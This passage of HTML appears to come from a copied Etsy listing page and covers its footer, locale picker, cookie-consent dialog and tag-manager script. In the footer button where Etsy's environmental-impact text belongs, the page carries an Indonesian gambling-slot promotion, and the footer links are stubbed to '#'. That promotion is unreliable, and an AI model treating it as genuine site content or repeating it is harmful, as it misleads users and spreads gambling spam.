4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Etsy’s 100% renewable electricity commitment includes the electricity used by the data centres that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
            </div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)"
    href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (UK) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 Etsy, Inc.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsy’s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalised advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content>
            
        </div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
